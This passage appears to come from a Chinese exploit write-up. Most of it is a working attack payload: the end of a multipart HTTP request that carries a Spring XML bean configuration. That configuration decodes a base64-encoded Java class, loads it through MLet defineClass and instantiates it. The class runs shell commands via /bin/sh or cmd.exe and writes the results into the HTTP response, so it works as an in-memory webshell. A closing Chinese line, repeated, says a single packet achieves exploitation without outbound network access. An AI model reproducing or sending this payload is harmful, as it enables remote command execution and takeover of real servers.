V0SGVhZGVyCAB9AQAJZ2V0TWV0aG9kDAB/AB8KABsAgAwADgAPCgACAIIBAAtnZXRSZXNwb25zZQgAhAEACWdldFdyaXRlcggAhgEADmphdmEvaW8vV3JpdGVyBwCIAQAGaGFuZGxlAQAmKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL1N0cmluZzsMAIoAiwoAAgCMAQAFd3JpdGUBABUoTGphdmEvbGFuZy9TdHJpbmc7KVYMAI4AjwoAiQCQAQAFZmx1c2gMAJIABgoAiQCTAQAFY2xvc2UMAJUABgoAiQCWAQAEZXhlYwEAB29zLm5hbWUIAJkBABBqYXZhL2xhbmcvU3lzdGVtBwCbAQALZ2V0UHJvcGVydHkMAJ0AiwoAnACeAQALdG9Mb3dlckNhc2UMAKAADwoANAChAQADd2luCACjAQAHL2Jpbi9zaAgApQEAAi1jCACnAQAHY21kLmV4ZQgAqQEAAi9jCACrAQARamF2YS9sYW5nL1J1bnRpbWUHAK0BAApnZXRSdW50aW1lAQAVKClMamF2YS9sYW5nL1J1bnRpbWU7DACvALAKAK4AsQEAKChbTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvUHJvY2VzczsMAJgAswoArgC0AQARamF2YS9sYW5nL1Byb2Nlc3MHALYBAA5nZXRJbnB1dFN0cmVhbQEAFygpTGphdmEvaW8vSW5wdXRTdHJlYW07DAC4ALkKALcAugEAEWphdmEvdXRpbC9TY2FubmVyBwC8AQAYKExqYXZhL2lvL0lucHV0U3RyZWFtOylWDAAFAL4KAL0AvwEAAlxhCADBAQAMdXNlRGVsaW1pdGVyAQAnKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS91dGlsL1NjYW5uZXI7DADDAMQKAL0AxQEAAAgAxwEAB2hhc05leHQBAAMoKVoMAMkAygoAvQDLAQAXamF2YS9sYW5nL1N0cmluZ0J1aWxkZXIHAM0KAM4ACQEABmFwcGVuZAEALShMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9TdHJpbmdCdWlsZGVyOwwA0ADRCgDOANIBAARuZXh0DADUAA8KAL0A1QEACHRvU3RyaW5nDADXAA8KAM4A2AEACmdldE1lc3NhZ2UMANoADwoACA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</value>
</list>
</property>
</bean>
<bean id="classLoader" class="javax.management.loading.MLet"/>
<bean id="clazz" factory-bean="classLoader" factory-method="defineClass">
<constructor-arg ref="decoder"/>
<constructor-arg type="int" value="0"/>
<constructor-arg type="int" value="5133"/>
</bean>
<bean factory-bean="clazz" factory-method="newInstance"/>
</beans>
------WebKitFormBoundaryIg9FMRJD9ScjO8dH--
|


































 构造数据包如下,一个数据包就可以完成不出网的利用
构造数据包如下,一个数据包就可以完成不出网的利用



